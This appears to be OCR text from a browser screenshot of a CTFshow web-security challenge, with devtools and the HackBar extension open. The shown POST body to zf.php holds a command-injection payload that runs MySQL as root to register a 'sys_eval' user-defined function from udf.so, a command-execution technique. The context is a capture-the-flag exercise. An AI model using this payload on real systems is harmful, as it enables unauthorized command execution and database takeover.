 758fa226-46ac-4fec-9a3d-4d0
CTFshow web入门 终极考核
CTFshow web入门 终极考核
不安全
758fa226-46ac-4fec-9a3d-4d0cfedededc.challenge.ctf.show/zf.php
3
要恢复页面吗?
Chromium 未正确关闭。
恢复
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://758fa226-46ac-4fec-9a3d-4d0cfedededc.challenge.ctf.show/zf.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
zf=`mysql -uroot -proot -e "create function sys_eval returns string soname \'udf.so\'"`;